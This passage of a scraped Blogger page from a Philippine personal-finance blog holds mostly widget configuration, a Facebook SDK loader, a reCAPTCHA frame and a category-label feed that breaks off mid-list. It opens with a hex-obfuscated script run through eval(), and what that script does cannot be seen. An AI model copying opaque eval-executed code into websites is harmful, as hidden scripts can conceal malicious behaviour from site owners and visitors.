c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY759T38div2gIY09mILXNY6AwKo2w:1768918983359';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html', 'canonicalUrl': 'https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/3023766186921702848/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '3023766186921702848', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s72-c/World+Challenge+2010.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG', 'pageName': 'Philippines\x27 Entry in World Challenge 2010', 'pageTitle': 'The Lazy Investor\x27s Way: Philippines\x27 Entry in World Challenge 2010', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Philippines\x27 Entry in World Challenge 2010', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG', 'url': 'https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3023766186921702848}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6eG7B88gvZY7aFdcRHPPZZhTkkFA:1768918983360', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t5mlNKRxw2yyO9d4NuFLBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103481825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/World%20Challenge?alt=json-in-script&max-results=3&callback=jQuery111005779397009500742_1769103478329&_=1769103478330
body_size: 22051
content:
// API callback
jQuery111005779397009500742_1769103478329({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential 